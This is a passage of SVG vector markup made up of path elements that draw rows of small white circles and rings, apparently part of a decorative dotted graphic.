<path d="M85.13 169.29C84.7775 169.288 84.4324 169.391 84.1384 169.585C83.8443 169.779 83.6146 170.057 83.4784 170.382C83.3421 170.707 83.3054 171.065 83.373 171.411C83.4405 171.757 83.6093 172.075 83.8578 172.325C84.1063 172.575 84.4235 172.746 84.769 172.815C85.1146 172.885 85.473 172.85 85.7988 172.715C86.1247 172.581 86.4033 172.353 86.5993 172.06C86.7953 171.767 86.9 171.422 86.9 171.07C86.9 170.6 86.7138 170.148 86.3822 169.815C86.0505 169.481 85.6003 169.293 85.13 169.29ZM85.13 172.12C84.9203 172.12 84.7154 172.058 84.5411 171.941C84.3668 171.825 84.2309 171.659 84.1507 171.466C84.0705 171.272 84.0495 171.059 84.0904 170.853C84.1313 170.648 84.2322 170.459 84.3805 170.31C84.5287 170.162 84.7176 170.061 84.9232 170.02C85.1288 169.979 85.342 170 85.5356 170.081C85.7293 170.161 85.8949 170.297 86.0114 170.471C86.1278 170.645 86.19 170.85 86.19 171.06C86.19 171.341 86.0783 171.611 85.8795 171.81C85.6807 172.008 85.4111 172.12 85.13 172.12Z" fill="white"/>
<path d="M85.13 170C84.9204 170 84.7154 170.062 84.5411 170.179C84.3668 170.295 84.2309 170.461 84.1507 170.654C84.0705 170.848 84.0495 171.061 84.0904 171.267C84.1313 171.472 84.2322 171.661 84.3805 171.81C84.5287 171.958 84.7176 172.059 84.9232 172.1C85.1288 172.141 85.342 172.12 85.5357 172.039C85.7293 171.959 85.8949 171.823 86.0114 171.649C86.1278 171.475 86.19 171.27 86.19 171.06C86.19 170.779 86.0783 170.509 85.8795 170.31C85.6808 170.112 85.4111 170 85.13 170Z" fill="white"/>
<path d="M81.53 168.1C81.2155 168.1 80.9081 168.193 80.6466 168.368C80.3852 168.543 80.1814 168.791 80.061 169.082C79.9407 169.372 79.9092 169.692 79.9706 170C80.0319 170.309 80.1833 170.592 80.4057 170.814C80.6281 171.037 80.9114 171.188 81.2198 171.249C81.5282 171.311 81.8479 171.279 82.1385 171.159C82.429 171.039 82.6773 170.835 82.852 170.573C83.0268 170.312 83.12 170.004 83.12 169.69C83.12 169.268 82.9525 168.864 82.6543 168.566C82.3561 168.268 81.9517 168.1 81.53 168.1ZM81.53 170.67C81.3322 170.67 81.1389 170.611 80.9744 170.501C80.81 170.392 80.6818 170.235 80.6061 170.053C80.5304 169.87 80.5106 169.669 80.5492 169.475C80.5878 169.281 80.683 169.103 80.8229 168.963C80.9627 168.823 81.1409 168.728 81.3349 168.689C81.5289 168.651 81.73 168.67 81.9127 168.746C82.0954 168.822 82.2516 168.95 82.3615 169.114C82.4714 169.279 82.53 169.472 82.53 169.67C82.53 169.935 82.4246 170.19 82.2371 170.377C82.0496 170.565 81.7952 170.67 81.53 170.67Z" fill="white"/>
<path d="M81.53 168.7C81.3322 168.7 81.1389 168.759 80.9744 168.869C80.81 168.978 80.6818 169.135 80.6061 169.317C80.5304 169.5 80.5106 169.701 80.5492 169.895C80.5878 170.089 80.683 170.267 80.8229 170.407C80.9627 170.547 81.1409 170.642 81.3349 170.681C81.5289 170.719 81.73 170.7 81.9127 170.624C82.0954 170.548 82.2516 170.42 82.3615 170.256C82.4714 170.091 82.53 169.898 82.53 169.7C82.53 169.435 82.4246 169.18 82.2371 168.993C82.0496 168.805 81.7952 168.7 81.53 168.7Z" fill="white"/>
<path d="M77.84 167.52C77.5521 167.52 77.2706 167.605 77.031 167.765C76.7913 167.924 76.6042 168.151 76.4931 168.417C76.3821 168.682 76.352 168.975 76.4068 169.258C76.4615 169.54 76.5986 169.8 76.8008 170.005C77.0029 170.21 77.2612 170.351 77.5431 170.409C77.825 170.468 78.1179 170.442 78.385 170.335C78.6521 170.227 78.8815 170.043 79.0443 169.806C79.2071 169.568 79.296 169.288 79.3 169C79.3 168.808 79.2622 168.618 79.1889 168.441C79.1155 168.264 79.0079 168.103 78.8724 167.968C78.7368 167.832 78.5758 167.724 78.3987 167.651C78.2216 167.578 78.0317 167.54 77.84 167.54M77.84 169.81C77.6794 169.812 77.5218 169.766 77.3873 169.678C77.2528 169.591 77.1474 169.465 77.0846 169.317C77.0217 169.169 77.0042 169.006 77.0344 168.848C77.0645 168.69 77.1408 168.545 77.2537 168.431C77.3666 168.317 77.5109 168.238 77.6683 168.206C77.8256 168.174 77.989 168.19 78.1376 168.251C78.2862 168.312 78.4133 168.416 78.5028 168.549C78.5922 168.682 78.64 168.839 78.64 169C78.64 169.215 78.5547 169.421 78.4027 169.573C78.2508 169.725 78.0448 169.81 77.83 169.81" fill="white"/>
<path d="M77.84 168.17C77.6798 168.17 77.5232 168.218 77.39 168.307C77.2568 168.396 77.153 168.522 77.0917 168.67C77.0303 168.818 77.0143 168.981 77.0456 169.138C77.0768 169.295 77.154 169.439 77.2672 169.553C77.3805 169.666 77.5249 169.743 77.682 169.774C77.8391 169.806 78.002 169.79 78.15 169.728C78.298 169.667 78.4245 169.563 78.5135 169.43C78.6025 169.297 78.65 169.14 78.65 168.98C78.65 168.765 78.5647 168.559 78.4128 168.407C78.2609 168.255 78.0548 168.17 77.84 168.17Z" fill="white"/>
<path d="M74.28 167.57C74.0348 167.57 73.795 167.643 73.5911 167.779C73.3872 167.915 73.2283 168.109 73.1344 168.335C73.0405 168.562 73.016 168.811 73.0638 169.052C73.1117 169.292 73.2298 169.513 73.4032 169.687C73.5766 169.86 73.7976 169.978 74.0381 170.026C74.2786 170.074 74.528 170.049 74.7545 169.956C74.9811 169.862 75.1748 169.703 75.311 169.499C75.4473 169.295 75.52 169.055 75.52 168.81C75.52 168.481 75.3894 168.166 75.1568 167.933C74.9243 167.701 74.6089 167.57 74.28 167.57ZM74.28 169.32C74.1791 169.32 74.0805 169.29 73.9967 169.234C73.9128 169.178 73.8474 169.098 73.8088 169.005C73.7702 168.912 73.7601 168.809 73.7798 168.711C73.7995 168.612 73.8481 168.521 73.9194 168.449C73.9907 168.378 74.0816 168.329 74.1805 168.31C74.2794 168.29 74.382 168.3 74.4752 168.339C74.5684 168.377 74.648 168.443 74.7041 168.527C74.7601 168.611 74.79 168.709 74.79 168.81C74.79 168.877 74.7768 168.943 74.7512 169.005C74.7256 169.067 74.688 169.123 74.6406 169.171C74.5933 169.218 74.5371 169.256 74.4752 169.281C74.4133 169.307 74.347 169.32 74.28 169.32Z" fill="white"/>
<path d="M74.28 168.3C74.1791 168.3 74.0805 168.33 73.9966 168.386C73.9128 168.442 73.8474 168.522 73.8088 168.615C73.7702 168.708 73.7601 168.811 73.7798 168.909C73.7995 169.008 73.848 169.099 73.9194 169.171C73.9907 169.242 74.0816 169.291 74.1805 169.31C74.2794 169.33 74.382 169.32 74.4752 169.281C74.5683 169.243 74.648 169.177 74.704 169.093C74.7601 169.009 74.79 168.911 74.79 168.81C74.79 168.675 74.7363 168.545 74.6406 168.449C74.545 168.354 74.4152 168.3 74.28 168.3Z" fill="white"/>
<path d="M71.71 168.28C71.5696 168.28 71.4323 168.322 71.3155 168.4C71.1988 168.478 71.1078 168.589 71.054 168.718C71.0003 168.848 70.9862 168.991 71.0136 169.129C71.041 169.266 71.1087 169.393 71.208 169.492C71.3072 169.591 71.4338 169.659 71.5715 169.686C71.7092 169.714 71.852 169.7 71.9817 169.646C72.1114 169.592 72.2223 169.501 72.3003 169.384C72.3784 169.268 72.42 169.13 72.42 168.99C72.42 168.897 72.4016 168.804 72.366 168.718C72.3303 168.632 72.278 168.554 72.212 168.488C72.1461 168.422 72.0678 168.37 71.9817 168.334C71.8956 168.298 71.8032 168.28 71.71 168.28Z" fill="white"/>
<path d="M99.33 172.1C99.7255 172.1 100.112 171.983 100.441 171.763C100.77 171.543 101.026 171.231 101.178 170.865C101.329 170.5 101.369 170.098 101.292 169.71C101.214 169.322 101.024 168.965 100.744 168.686C100.464 168.406 100.108 168.216 99.7202 168.138C99.3322 168.061 98.9301 168.101 98.5646 168.252C98.1992 168.404 97.8868 168.66 97.667 168.989C97.4473 169.318 97.33 169.704 97.33 170.1C97.33 170.63 97.5407 171.139 97.9158 171.514C98.2908 171.889 98.7996 172.1 99.33 172.1ZM99.33 168.87C99.5673 168.87 99.7993 168.94 99.9967 169.072C100.194 169.204 100.348 169.392 100.439 169.611C100.529 169.83 100.553 170.071 100.507 170.304C100.461 170.537 100.346 170.751 100.179 170.919C100.011 171.086 99.7969 171.201 99.5641 171.247C99.3313 171.293 99.09 171.269 98.8708 171.179C98.6515 171.088 98.4641 170.934 98.3322 170.737C98.2004 170.539 98.13 170.307 98.13 170.07C98.13 169.752 98.2564 169.447 98.4815 169.221C98.7065 168.996 99.0117 168.87 99.33 168.87Z" fill="white"/>
<path d="M99.33 171.27C99.5673 171.27 99.7994 171.2 99.9967 171.068C100.194 170.936 100.348 170.748 100.439 170.529C100.529 170.31 100.553 170.069 100.507 169.836C100.461 169.603 100.346 169.389 100.179 169.221C100.011 169.054 99.7969 168.939 99.5641 168.893C99.3313 168.847 99.0901 168.871 98.8708 168.961C98.6515 169.052 98.4641 169.206 98.3322 169.403C98.2004 169.601 98.13 169.833 98.13 170.07C98.13 170.388 98.2564 170.693 98.4815 170.919C98.7065 171.144 99.0117 171.27 99.33 171.27Z" fill="white"/>
<path d="M99.31 167.49C99.662 167.49 100.006 167.386 100.299 167.19C100.592 166.994 100.82 166.716 100.955 166.391C101.089 166.066 101.124 165.708 101.056 165.363C100.987 165.017 100.818 164.7 100.569 164.451C100.32 164.202 100.003 164.033 99.6573 163.964C99.312 163.896 98.9541 163.931 98.6288 164.065C98.3036 164.2 98.0256 164.428 97.83 164.721C97.6344 165.014 97.53 165.358 97.53 165.71C97.53 166.182 97.7175 166.635 98.0513 166.969C98.3852 167.302 98.8379 167.49 99.31 167.49ZM99.31 164.65C99.5196 164.65 99.7246 164.712 99.8989 164.829C100.073 164.945 100.209 165.111 100.289 165.304C100.37 165.498 100.391 165.711 100.35 165.917C100.309 166.122 100.208 166.311 100.06 166.46C99.9113 166.608 99.7224 166.709 99.5168 166.75C99.3112 166.791 99.098 166.77 98.9044 166.689C98.7107 166.609 98.5451 166.473 98.4286 166.299C98.3122 166.125 98.25 165.92 98.25 165.71C98.25 165.429 98.3617 165.159 98.5605 164.96C98.7593 164.762 99.0289 164.65 99.31 164.65Z" fill="white"/>
<path d="M99.31 166.77C99.5196 166.77 99.7246 166.708 99.8989 166.591C100.073 166.475 100.209 166.309 100.289 166.116C100.37 165.922 100.391 165.709 100.35 165.503C100.309 165.298 100.208 165.109 100.06 164.96C99.9113 164.812 99.7224 164.711 99.5168 164.67C99.3112 164.629 99.098 164.65 98.9044 164.731C98.7107 164.811 98.5451 164.947 98.4286 165.121C98.3122 165.295 98.25 165.5 98.25 165.71C98.25 165.991 98.3617 166.261 98.5605 166.46C98.7593 166.658 99.0289 166.77 99.31 166.77Z" fill="white"/>
<path d="M99.8 159.76C99.4475 159.758 99.1024 159.861 98.8084 160.055C98.5144 160.249 98.2847 160.527 98.1484 160.852C98.0121 161.177 97.9755 161.535 98.043 161.881C98.1106 162.227 98.2793 162.545 98.5278 162.795C98.7764 163.045 99.0935 163.216 99.4391 163.285C99.7846 163.355 100.143 163.32 100.469 163.185C100.795 163.051 101.073 162.823 101.269 162.53C101.465 162.237 101.57 161.892 101.57 161.54C101.57 161.07 101.384 160.618 101.052 160.285C100.721 159.951 100.27 159.763 99.8 159.76ZM99.8 162.6C99.5904 162.6 99.3854 162.538 99.2111 162.421C99.0368 162.305 98.9009 162.139 98.8207 161.946C98.7405 161.752 98.7195 161.539 98.7604 161.333C98.8013 161.128 98.9022 160.939 99.0505 160.79C99.1987 160.642 99.3876 160.541 99.5932 160.5C99.7988 160.459 100.012 160.48 100.206 160.561C100.399 160.641 100.565 160.777 100.681 160.951C100.798 161.125 100.86 161.33 100.86 161.54C100.86 161.679 100.833 161.817 100.779 161.946C100.726 162.074 100.648 162.191 100.55 162.29C100.451 162.388 100.334 162.466 100.206 162.519C100.077 162.573 99.9392 162.6 99.8 162.6Z" fill="white"/>
<path d="M99.8 160.47C99.5903 160.47 99.3854 160.532 99.2111 160.649C99.0368 160.765 98.9009 160.931 98.8207 161.124C98.7404 161.318 98.7195 161.531 98.7604 161.737C98.8013 161.942 98.9022 162.131 99.0505 162.28C99.1987 162.428 99.3876 162.529 99.5932 162.57C99.7988 162.611 100.012 162.59 100.206 162.509C100.399 162.429 100.565 162.293 100.681 162.119C100.798 161.945 100.86 161.74 100.86 161.53C100.86 161.249 100.748 160.979 100.55 160.78C100.351 160.582 100.081 160.47 99.8 160.47Z" fill="white"/>
<path d="M98 157.18C98 157.518 98.1003 157.849 98.2882 158.13C98.4761 158.411 98.7431 158.63 99.0556 158.76C99.3681 158.889 99.7119 158.923 100.044 158.857C100.375 158.791 100.68 158.628 100.919 158.389C101.158 158.15 101.321 157.845 101.387 157.514C101.453 157.182 101.419 156.838 101.29 156.526C101.16 156.213 100.941 155.946 100.66 155.758C100.379 155.57 100.048 155.47 99.71 155.47C99.2565 155.47 98.8215 155.65 98.5008 155.971C98.1802 156.292 98 156.726 98 157.18ZM100.75 157.18C100.75 157.378 100.691 157.571 100.581 157.736C100.472 157.9 100.315 158.028 100.133 158.104C99.95 158.18 99.7489 158.199 99.5549 158.161C99.3609 158.122 99.1827 158.027 99.0429 157.887C98.903 157.747 98.8078 157.569 98.7692 157.375C98.7306 157.181 98.7504 156.98 98.8261 156.797C98.9018 156.615 99.03 156.458 99.1944 156.349C99.3589 156.239 99.5522 156.18 99.75 156.18C100.015 156.18 100.27 156.285 100.457 156.473C100.645 156.66 100.75 156.915 100.75 157.18Z" fill="white"/>
<path d="M98.64 157.18C98.64 157.378 98.6987 157.571 98.8085 157.736C98.9184 157.9 99.0746 158.028 99.2573 158.104C99.4401 158.18 99.6411 158.199 99.8351 158.161C100.029 158.122 100.207 158.027 100.347 157.887C100.487 157.747 100.582 157.569 100.621 157.375C100.659 157.181 100.64 156.98 100.564 156.797C100.488 156.615 100.36 156.458 100.196 156.349C100.031 156.239 99.8378 156.18 99.64 156.18C99.3748 156.18 99.1204 156.285 98.9329 156.473C98.7454 156.66 98.64 156.915 98.64 157.18Z" fill="white"/>
<path d="M99.92 152.88C99.92 152.565 99.8265 152.257 99.6513 151.996C99.4762 151.734 99.2272 151.53 98.9361 151.41C98.645 151.29 98.3248 151.259 98.0161 151.321C97.7074 151.383 97.4241 151.536 97.2022 151.759C96.9802 151.983 96.8295 152.267 96.7693 152.576C96.7091 152.885 96.742 153.205 96.8639 153.495C96.9858 153.786 97.1911 154.033 97.4539 154.207C97.7167 154.38 98.0251 154.472 98.34 154.47C98.5483 154.47 98.7546 154.429 98.9469 154.349C99.1393 154.269 99.3139 154.151 99.4608 154.004C99.6076 153.856 99.7238 153.681 99.8026 153.488C99.8814 153.295 99.9213 153.088 99.92 152.88ZM97.43 152.88C97.432 152.703 97.4862 152.53 97.5858 152.384C97.6855 152.237 97.8261 152.124 97.9902 152.057C98.1542 151.99 98.3343 151.973 98.508 152.008C98.6816 152.043 98.8411 152.128 98.9663 152.254C99.0916 152.379 99.1771 152.538 99.2121 152.712C99.2472 152.886 99.2302 153.066 99.1633 153.23C99.0965 153.394 98.9827 153.535 98.8362 153.634C98.6897 153.734 98.5171 153.788 98.34 153.79C98.0986 153.79 97.8672 153.694 97.6965 153.523C97.5259 153.353 97.43 153.121 97.43 152.88Z" fill="white"/>
<path d="M99.24 152.88C99.238 152.703 99.1838 152.53 99.0842 152.384C98.9845 152.237 98.8439 152.124 98.6798 152.057C98.5158 151.99 98.3357 151.973 98.162 152.008C97.9884 152.043 97.8289 152.128 97.7037 152.254C97.5784 152.379 97.4929 152.538 97.4579 152.712C97.4228 152.886 97.4398 153.066 97.5067 153.23C97.5735 153.394 97.6873 153.535 97.8338 153.634C97.9803 153.734 98.1529 153.788 98.33 153.79C98.5714 153.79 98.8028 153.694 98.9735 153.523C99.1441 153.353 99.24 153.121 99.24 152.88Z" fill="white"/>
<path d="M97.71 149.82C97.71 149.658 97.6619 149.499 97.5718 149.364C97.4817 149.23 97.3536 149.124 97.2038 149.062C97.054 149 96.8891 148.984 96.73 149.016C96.571 149.047 96.4249 149.125 96.3102 149.24C96.1955 149.355 96.1174 149.501 96.0858 149.66C96.0541 149.819 96.0704 149.984 96.1324 150.134C96.1945 150.284 96.2996 150.412 96.4344 150.502C96.5693 150.592 96.7278 150.64 96.89 150.64C97.1075 150.64 97.3161 150.554 97.4698 150.4C97.6236 150.246 97.71 150.037 97.71 149.82Z" fill="white"/>
<path d="M104.48 177.55C104.48 177.154 104.363 176.768 104.143 176.439C103.923 176.11 103.611 175.854 103.245 175.702C102.88 175.551 102.478 175.511 102.09 175.588C101.702 175.666 101.346 175.856 101.066 176.136C100.786 176.415 100.596 176.772 100.518 177.16C100.441 177.548 100.481 177.95 100.632 178.315C100.784 178.681 101.04 178.993 101.369 179.213C101.698 179.433 102.084 179.55 102.48 179.55C103.01 179.55 103.519 179.339 103.894 178.964C104.269 178.589 104.48 178.08 104.48 177.55ZM102.48 178.86C102.221 178.86 101.968 178.783 101.752 178.639C101.537 178.495 101.369 178.291 101.27 178.051C101.171 177.812 101.145 177.549 101.195 177.294C101.246 177.04 101.37 176.807 101.554 176.624C101.737 176.44 101.97 176.316 102.224 176.265C102.479 176.215 102.742 176.241 102.981 176.34C103.221 176.439 103.425 176.607 103.569 176.822C103.713 177.038 103.79 177.291 103.79 177.55C103.79 177.897 103.652 178.231 103.406 178.476C103.161 178.722 102.827 178.86 102.48 178.86Z" fill="white"/>
<path d="M102.52 176.24C102.261 176.24 102.008 176.317 101.792 176.461C101.577 176.605 101.409 176.809 101.31 177.049C101.211 177.288 101.185 177.551 101.235 177.806C101.286 178.06 101.41 178.293 101.594 178.476C101.777 178.66 102.01 178.784 102.264 178.835C102.519 178.885 102.782 178.859 103.021 178.76C103.261 178.661 103.465 178.493 103.609 178.278C103.753 178.062 103.83 177.809 103.83 177.55C103.83 177.203 103.692 176.869 103.446 176.624C103.201 176.378 102.867 176.24 102.52 176.24Z" fill="white"/>
<path d="M106.28 181.42C106.278 181.07 106.173 180.729 105.977 180.439C105.781 180.15 105.504 179.924 105.18 179.792C104.857 179.659 104.501 179.626 104.159 179.695C103.816 179.765 103.501 179.934 103.255 180.182C103.008 180.43 102.841 180.745 102.773 181.088C102.706 181.431 102.741 181.787 102.876 182.11C103.01 182.432 103.237 182.708 103.528 182.902C103.819 183.096 104.16 183.2 104.51 183.2C104.743 183.2 104.974 183.154 105.19 183.064C105.405 182.975 105.601 182.843 105.765 182.678C105.93 182.513 106.06 182.316 106.148 182.1C106.237 181.885 106.281 181.653 106.28 181.42ZM104.51 182.53C104.29 182.53 104.076 182.465 103.893 182.343C103.711 182.221 103.569 182.048 103.484 181.845C103.4 181.642 103.378 181.419 103.421 181.203C103.464 180.988 103.57 180.79 103.725 180.635C103.88 180.48 104.078 180.374 104.293 180.331C104.509 180.289 104.732 180.31 104.935 180.394C105.138 180.479 105.311 180.621 105.433 180.803C105.555 180.986 105.62 181.2 105.62 181.42C105.62 181.714 105.503 181.997 105.295 182.205C105.087 182.413 104.804 182.53 104.51 182.53Z" fill="white"/>
<path d="M104.51 180.31C104.29 180.31 104.076 180.375 103.893 180.497C103.711 180.619 103.569 180.792 103.484 180.995C103.4 181.198 103.378 181.421 103.421 181.637C103.464 181.852 103.57 182.05 103.725 182.205C103.88 182.36 104.078 182.466 104.293 182.509C104.509 182.551 104.732 182.53 104.935 182.446C105.138 182.361 105.311 182.219 105.433 182.037C105.555 181.854 105.62 181.64 105.62 181.42C105.62 181.126 105.503 180.843 105.295 180.635C105.087 180.427 104.804 180.31 104.51 180.31Z" fill="white"/>
<path d="M105 184.64C105 184.99 105.104 185.332 105.298 185.623C105.493 185.914 105.769 186.141 106.093 186.275C106.416 186.409 106.772 186.444 107.115 186.376C107.459 186.308 107.774 186.139 108.022 185.892C108.269 185.644 108.438 185.329 108.506 184.985C108.574 184.642 108.539 184.286 108.405 183.963C108.271 183.639 108.044 183.363 107.753 183.168C107.462 182.974 107.12 182.87 106.77 182.87C106.301 182.87 105.85 183.056 105.518 183.388C105.186 183.72 105 184.171 105 184.64ZM108 184.64C108 184.877 107.93 185.109 107.798 185.307C107.666 185.504 107.478 185.658 107.259 185.749C107.04 185.839 106.799 185.863 106.566 185.817C106.333 185.771 106.119 185.656 105.951 185.489C105.784 185.321 105.669 185.107 105.623 184.874C105.577 184.641 105.601 184.4 105.691 184.181C105.782 183.962 105.936 183.774 106.133 183.642C106.331 183.51 106.563 183.44 106.8 183.44C106.958 183.44 107.114 183.471 107.259 183.531C107.405 183.592 107.537 183.68 107.649 183.791C107.76 183.903 107.848 184.035 107.909 184.181C107.969 184.326 108 184.482 108 184.64Z" fill="white"/>
<path d="M105.61 184.64C105.61 184.877 105.68 185.109 105.812 185.307C105.944 185.504 106.131 185.658 106.351 185.749C106.57 185.839 106.811 185.863 107.044 185.817C107.277 185.771 107.491 185.656 107.659 185.489C107.826 185.321 107.941 185.107 107.987 184.874C108.033 184.641 108.009 184.4 107.919 184.181C107.828 183.962 107.674 183.774 107.477 183.642C107.279 183.51 107.047 183.44 106.81 183.44C106.492 183.44 106.186 183.566 105.961 183.791C105.736 184.017 105.61 184.322 105.61 184.64Z" fill="white"/>
<path d="M107.39 188.11C107.39 188.46 107.494 188.801 107.688 189.092C107.882 189.383 108.158 189.61 108.48 189.744C108.803 189.879 109.159 189.914 109.502 189.847C109.845 189.779 110.16 189.612 110.408 189.365C110.656 189.119 110.825 188.804 110.895 188.461C110.964 188.119 110.931 187.763 110.798 187.44C110.666 187.116 110.44 186.839 110.151 186.643C109.861 186.447 109.52 186.342 109.17 186.34C108.7 186.34 108.248 186.526 107.915 186.858C107.581 187.189 107.393 187.64 107.39 188.11ZM109.16 187C109.37 187 109.575 187.062 109.749 187.179C109.923 187.295 110.059 187.461 110.139 187.654C110.22 187.848 110.241 188.061 110.2 188.267C110.159 188.472 110.058 188.661 109.91 188.81C109.761 188.958 109.572 189.059 109.367 189.1C109.161 189.141 108.948 189.12 108.754 189.039C108.561 188.959 108.395 188.823 108.279 188.649C108.162 188.475 108.1 188.27 108.1 188.06C108.1 187.779 108.212 187.509 108.41 187.31C108.609 187.112 108.879 187 109.16 187Z" fill="white"/>
<path d="M109.16 189.17C109.37 189.17 109.575 189.108 109.749 188.991C109.923 188.875 110.059 188.709 110.139 188.516C110.22 188.322 110.241 188.109 110.2 187.903C110.159 187.698 110.058 187.509 109.91 187.36C109.761 187.212 109.572 187.111 109.367 187.07C109.161 187.029 108.948 187.05 108.754 187.131C108.561 187.211 108.395 187.347 108.279 187.521C108.162 187.695 108.1 187.9 108.1 188.11C108.1 188.391 108.212 188.661 108.41 188.86C108.609 189.058 108.879 189.17 109.16 189.17Z" fill="white"/>
<path d="M109.47 191.56C109.478 191.858 109.573 192.148 109.745 192.392C109.916 192.637 110.155 192.825 110.433 192.935C110.711 193.044 111.015 193.069 111.307 193.007C111.599 192.944 111.866 192.797 112.075 192.584C112.284 192.371 112.425 192.101 112.482 191.808C112.538 191.515 112.508 191.212 112.393 190.936C112.278 190.661 112.085 190.425 111.837 190.258C111.59 190.092 111.298 190.002 111 190C110.597 190 110.21 190.16 109.925 190.445C109.64 190.73 109.48 191.117 109.48 191.52M111 190.52C111.198 190.52 111.391 190.579 111.556 190.689C111.72 190.798 111.848 190.955 111.924 191.137C112 191.32 112.019 191.521 111.981 191.715C111.942 191.909 111.847 192.087 111.707 192.227C111.567 192.367 111.389 192.462 111.195 192.501C111.001 192.539 110.8 192.52 110.617 192.444C110.435 192.368 110.278 192.24 110.169 192.076C110.059 191.911 110 191.718 110 191.52C110 191.255 110.105 191 110.293 190.813C110.48 190.625 110.735 190.52 111 190.52Z" fill="white"/>
<path d="M111 192.59C111.198 192.59 111.391 192.531 111.556 192.421C111.72 192.312 111.848 192.155 111.924 191.973C112 191.79 112.019 191.589 111.981 191.395C111.942 191.201 111.847 191.023 111.707 190.883C111.567 190.743 111.389 190.648 111.195 190.609C111.001 190.571 110.8 190.59 110.617 190.666C110.435 190.742 110.278 190.87 110.169 191.034C110.059 191.199 110 191.392 110 191.59C110 191.855 110.105 192.11 110.293 192.297C110.48 192.485 110.735 192.59 111 192.59Z" fill="white"/>
<path d="M111.38 194.73C111.38 194.997 111.459 195.258 111.608 195.48C111.756 195.702 111.967 195.875 112.213 195.977C112.46 196.079 112.731 196.106 112.993 196.054C113.255 196.002 113.496 195.873 113.685 195.685C113.873 195.496 114.002 195.255 114.054 194.993C114.106 194.731 114.079 194.46 113.977 194.213C113.875 193.967 113.702 193.756 113.48 193.608C113.258 193.459 112.997 193.38 112.73 193.38C112.372 193.38 112.029 193.522 111.775 193.775C111.522 194.029 111.38 194.372 111.38 194.73ZM112.73 194C112.874 194 113.016 194.043 113.136 194.123C113.256 194.203 113.349 194.317 113.404 194.451C113.46 194.584 113.474 194.731 113.446 194.872C113.418 195.014 113.348 195.144 113.246 195.246C113.144 195.348 113.014 195.418 112.872 195.446C112.731 195.474 112.584 195.46 112.451 195.404C112.317 195.349 112.203 195.256 112.123 195.136C112.043 195.016 112 194.874 112 194.73C112 194.536 112.077 194.351 112.214 194.214C112.351 194.077 112.536 194 112.73 194Z" fill="white"/>
<path d="M112.73 195.46C112.874 195.46 113.016 195.417 113.136 195.337C113.256 195.257 113.349 195.143 113.404 195.009C113.46 194.876 113.474 194.729 113.446 194.588C113.418 194.446 113.348 194.316 113.246 194.214C113.144 194.112 113.014 194.042 112.872 194.014C112.731 193.986 112.584 194 112.451 194.056C112.317 194.111 112.203 194.204 112.123 194.324C112.043 194.444 112 194.586 112 194.73C112 194.924 112.077 195.109 112.214 195.246C112.351 195.383 112.536 195.46 112.73 195.46Z" fill="white"/>
<path d="M113.05 197.4C113.05 197.629 113.118 197.854 113.245 198.044C113.373 198.235 113.554 198.384 113.766 198.472C113.978 198.56 114.211 198.582 114.436 198.538C114.661 198.493 114.868 198.382 115.03 198.22C115.192 198.058 115.303 197.851 115.348 197.626C115.392 197.401 115.369 197.168 115.282 196.956C115.194 196.744 115.045 196.563 114.854 196.435C114.664 196.308 114.439 196.24 114.21 196.24C113.902 196.24 113.607 196.362 113.39 196.58C113.172 196.797 113.05 197.092 113.05 197.4ZM114.21 197C114.291 197 114.37 197.024 114.438 197.069C114.505 197.114 114.558 197.178 114.589 197.253C114.62 197.328 114.628 197.41 114.612 197.49C114.596 197.57 114.557 197.643 114.5 197.7C114.443 197.757 114.37 197.796 114.29 197.812C114.21 197.828 114.128 197.82 114.053 197.789C113.978 197.758 113.914 197.705 113.869 197.638C113.824 197.57 113.8 197.491 113.8 197.41C113.8 197.301 113.843 197.197 113.92 197.12C113.997 197.043 114.101 197 114.21 197Z" fill="white"/>
<path d="M114.21 197.81C114.291 197.81 114.37 197.786 114.438 197.741C114.505 197.696 114.558 197.632 114.589 197.557C114.62 197.482 114.628 197.4 114.612 197.32C114.596 197.24 114.557 197.167 114.5 197.11C114.443 197.053 114.37 197.014 114.29 196.998C114.21 196.982 114.128 196.99 114.053 197.021C113.978 197.052 113.914 197.105 113.869 197.172C113.824 197.24 113.8 197.319 113.8 197.4C113.8 197.509 113.843 197.613 113.92 197.69C113.997 197.767 114.101 197.81 114.21 197.81Z" fill="white"/>
<path d="M114.47 199.61C114.47 199.758 114.514 199.903 114.596 200.027C114.679 200.15 114.796 200.246 114.933 200.303C115.07 200.36 115.221 200.375 115.366 200.346C115.512 200.317 115.645 200.245 115.75 200.14C115.855 200.035 115.927 199.902 115.956 199.756C115.985 199.611 115.97 199.46 115.913 199.323C115.856 199.186 115.76 199.069 115.637 198.986C115.513 198.904 115.368 198.86 115.22 198.86C115.021 198.86 114.83 198.939 114.69 199.08C114.549 199.22 114.47 199.411 114.47 199.61Z" fill="white"/>
<path d="M96.89 177.83C96.89 177.434 96.7727 177.048 96.5529 176.719C96.3332 176.39 96.0208 176.134 95.6554 175.982C95.2899 175.831 94.8878 175.791 94.4998 175.868C94.1118 175.946 93.7555 176.136 93.4758 176.416C93.1961 176.695 93.0056 177.052 92.9284 177.44C92.8512 177.828 92.8909 178.23 93.0422 178.595C93.1936 178.961 93.4499 179.273 93.7788 179.493C94.1077 179.713 94.4944 179.83 94.89 179.83C95.4204 179.83 95.9291 179.619 96.3042 179.244C96.6793 178.869 96.89 178.36 96.89 177.83ZM94.89 179.08C94.6428 179.08 94.4011 179.007 94.1955 178.869C93.99 178.732 93.8297 178.537 93.7351 178.308C93.6405 178.08 93.6158 177.829 93.664 177.586C93.7122 177.344 93.8313 177.121 94.0061 176.946C94.1809 176.771 94.4036 176.652 94.6461 176.604C94.8886 176.556 95.1399 176.581 95.3683 176.675C95.5967 176.77 95.792 176.93 95.9293 177.136C96.0667 177.341 96.14 177.583 96.14 177.83C96.14 178.162 96.0083 178.479 95.7739 178.714C95.5394 178.948 95.2215 179.08 94.89 179.08Z" fill="white"/>
<path d="M94.9 176.59C94.6528 176.59 94.4111 176.663 94.2055 176.801C94 176.938 93.8398 177.133 93.7451 177.362C93.6505 177.59 93.6258 177.841 93.674 178.084C93.7222 178.326 93.8413 178.549 94.0161 178.724C94.1909 178.899 94.4137 179.018 94.6561 179.066C94.8986 179.114 95.1499 179.089 95.3783 178.995C95.6068 178.9 95.802 178.74 95.9393 178.534C96.0767 178.329 96.15 178.087 96.15 177.84C96.15 177.508 96.0183 177.191 95.7839 176.956C95.5495 176.722 95.2315 176.59 94.9 176.59Z" fill="white"/>
